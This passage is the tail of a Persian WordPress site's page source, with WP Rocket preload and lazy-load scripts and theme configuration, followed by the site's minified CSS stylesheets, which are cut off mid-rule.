var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"97d4372b49","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":"1215"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"8731ab5973","url":"https:\/\/farhadyazdi.com\/%DA%86%D8%B1%D8%A7-%D8%B3%D8%B7%D8%AD-%D8%A7%D8%AA%D8%B5%D8%A7%D9%84-%DA%A9%D9%88%D8%AA%D8%A7%D9%87-%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%81%D9%88%D8%B1%D9%85%D8%A7%D8%AA%D9%88%D8%B1-%D8%A8%D8%A7-%D8%A7","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1769921927
body_size: 132
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1769921927
body_size: 41260
content:
@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.svg#archivo_narrowbold_italic') format('svg');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.svg#archivo_narrowregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.svg#archivo_narrowitalic') format('svg');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.svg#archivo_narrowbold') format('svg');font-weight:700;font-style:normal}@media only screen and (min-width:0) and (max-width:670px){.pp_pic_holder.pp_default{width:100%!important;left:0!important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0!important}div.pp_default .pp_content_container .pp_right{padding-right:0!important}.pp_content{width:100%!important;height:auto!important}.pp_fade{width:100%!important;height:100%!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none!important}#pp_full_res img{width:100%!important;height:auto!important}.pp_details{width:94%!important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px!important}a.pp_close{right:10px!important;top:10px!important}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}}
/*! normalize.css v1.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em}.site-content h1{margin-bottom:10px}h2{font-size:1.5em}.site-content h2{margin-bottom:10px}h3{font-size:1.17em}.site-content h3{margin-bottom:7px}h4{font-size:1em}.site-content h4{margin-bottom:7px}h5{font-size:.83em}.site-content h5{margin-bottom:7px}h6{font-size:.67em}.site-content h6{margin-bottom:7px}.site-content header h1,.site-content header h2,.site-content header h3,.site-content header h4,.site-content header h5,.site-content header h6{margin:0}.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6{color:#000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700!important}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}p{margin-top:0}iframe{border:0 none;display:block;max-width:100%;outline:medium none}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}::-webkit-input-placeholder{opacity:1}:-moz-placeholder{opacity:1}::-moz-placeholder{opacity:1}:-ms-input-placeholder{opacity:1}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}.wpb_row input{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.search-form .search-field,.login-widget input[type="text"],.login-widget input[type="password"]{-moz-box-sizing:content-box!important;box-sizing:content-box!important}.search-form input.search-field.sf{margin-bottom:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}input{height:40px;background:#fafafa;border:1px solid #e7e7e7;padding:0 10px;outline:0;color:#c6c6c6;font-size:15px}input[type="submit"]{margin-bottom:0;width:auto}textarea{background:#fafafa;border:1px solid #e7e7e7;padding:10px;outline:0;font-size:15px}.border-box,button,input,select,textarea{box-sizing:border-box}input,select,textarea,.mom-select{background:#fafafa;border:1px solid #e7e7e7;color:#c6c6c6;padding:0;margin-bottom:10px;width:100%;-webkit-appearance:none;border-radius:0}input[type="cehckbox"]{-webkit-appearance:inherit}input[type="file"]{height:auto;padding:8px}input:last-child,select:last-child,textarea:last-child,.mom-select:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}select{padding:9px;-webkit-appearance:none;-moz-appearance:none}.mom-select{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f8f8f8}.mom-select:before{content:'\e6d6';height:100%;width:34px;background:#fff;position:absolute;top:0;right:0;border:0 solid #eaeaea;border-left-width:1px;text-align:center;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px;color:#83868a;z-index:1}.mom-select select{padding:0;margin:0;background:transparent;border:0;padding:9px 5px;margin-left:5px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:18px;height:18px}.rtl .mom-select:before{right:auto;left:0;border-left-width:0;border-right-width:1px}input[type="submit"]{width:auto;margin-bottom:0}input[type="checkbox"],input[type="radio"]{width:auto;height:auto}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.widget_search input{margin-bottom:0}.wpcf7-form input:first-child,.wpcf7-form textarea:first-child{margin-bottom:10px;width:100%;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.wpcf7-form p{margin-bottom:0}.alignleft{float:left}.footer-bottom .alignleft{width:50%}.alignright{float:right}.footer-bottom .alignright{width:50%}.aligncenter{clear:both;margin:auto;float:none}.entry-content .post-thumbnail{text-align:center;margin-bottom:20px;background-color:#f9f9f9}.page .entry-content p,article .entry-content p{margin-bottom:20px}a img.aligncenter,img.aligncenter{display:block;margin-bottom:15px}a img.alignright,img.alignright{float:right;margin-bottom:.5em;margin-right:0;margin-left:1.5em;margin-top:0}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft,img.alignleft{float:left;margin-bottom:.5em;margin-left:0;margin-right:1.5em;margin-top:0}.spacer{clear:both;display:block;padding-top:35px}.wp-caption{border:none;box-sizing:border-box;max-width:100%}.wp-caption-text{color:#444;font-size:15px;margin:7px 0 30px 0;font-style:italic}.gallery-caption{text-align:center}.gallery{clear:both;overflow:hidden}.gallery .gallery-item img{float:left;margin-right:10px;margin-bottom:10px}.gallery-columns-4 .gallery .gallery-item img{width:23.6%}.gallery-columns-4 .gallery .gallery-item:last-child img{margin-right:0}#gallery-1 .gallery-caption{display:inline-block}.post.sticky{border-color:#0083B9}.noside{padding:10px;text-align:center}.gallery-caption{text-align:center}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:13px}table{border-collapse:collapse;width:100%}tr:nth-of-type(2n+1){background:none repeat scroll 0 0 #fff}.footer tr:nth-of-type(2n+1){background:transparent}th{background:none repeat scroll 0 0 #f8f8f8;color:#40454d;font-weight:400}td,th{border:1px solid #e5e5e5;padding:10px;text-align:left}dt{color:#40454d;font-weight:700}dd{background:none no-repeat scroll left top rgba(0,0,0,0);margin-bottom:10px;padding-left:0}table{margin-bottom:20px;margin-top:0}.link-pages{clear:both}.entry-content blockquote{padding:18px 25px 18px 45px;background:#f2f2f2;border-left:5px solid #0083b9;display:block}.entry-content blockquote,.entry-content blockquote p{font-size:19px;color:#666;line-height:30px;display:block}.entry-content ul,.entry-summary ul{list-style-type:disc}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{list-style-position:outside}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{padding:0 0 0 40px;margin-bottom:20px}.entry-content ul li,.entry-content ol li,.entry-summary ul li,.entry-summary ol li{margin-bottom:2px}code{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;padding:5px;font-size:13px}pre{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;margin-bottom:10px;max-height:600px;overflow:auto;padding:10px 8px 10px 12px;width:auto;font-size:13px;border:1px solid #e7e7e7}.disappear{opacity:1}.appear{opacity:1;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
 html,button,input,select,textarea{color:#C6C6C6}html{font-size:1em;line-height:1.4;margin:0;padding:0;border:0;outline:0;vertical-align:baseline}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}img{max-width:100%;height:auto}.clear,.clearboth{clear:both}.browsehappy{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.no-touch a img{-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;-o-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s;-moz-backface-visibility:hidden;outline:1px solid transparent}.no-touch a img:hover{opacity:.8}.header a img:hover{opacity:1}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.scroller .scroller-wrap .scroller-item .entry-meta,.secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li .ctime,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather .weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.main_tabs .tabs a,.wp-caption-text,th,.bbp-forum-info,.bbp-forums li,#bbpress-forums .mom-bbp-content,.bbp-topics li,.bbp-pagination,.mom-main-font,.widget_display_stats,#buddypress div.item-list-tabs ul,#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress .activity-list li.load-more,#buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list,.bp-login-widget-user-links,.vid-box-nav li h2,.chat-author,.photo-credit,.wp-polls-form,.secondary-sidebar .social-counter li,.mom-members,.feature-cat-slider .cat-label,widget-tabbed-body,.my-paginated-posts{font-family:'Archivo Narrow',sans-serif}body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,.webticker 